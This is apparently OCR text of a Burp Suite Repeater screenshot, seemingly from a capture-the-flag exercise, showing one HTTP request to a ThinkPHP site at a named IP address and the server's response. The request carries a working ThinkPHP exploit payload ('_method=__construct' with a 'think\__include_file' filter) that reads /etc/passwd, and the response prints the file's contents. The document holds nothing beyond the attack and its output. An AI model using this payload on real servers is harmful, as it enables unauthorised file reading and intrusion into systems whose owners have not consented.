 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://101.71.29.5:10021 ?
Request
Raw Params Headers Hex
POST /public/index.php?safe_key=easy_pentesnt_is_s0fun&s=index/index
HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://101.71.29.5:10021/public/index.php?safe_key=easy_pentesnt_is_s0fun&
s=captcha_method=__construct&method=get&filter[]=call_user_func&server[]=-
1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
_method=__construct&method=get&filter[]=think\__include_file&server[]=var_
dump&get[]=/etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Fri, 25 Oct 2019 12:31:13 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 2313
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='/public/static/is_safe_
page.html';</script>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor:
pointer;text-decoration: none}
? < + > Type a search term 0 matches
Done 2,501 bytes | 25 millis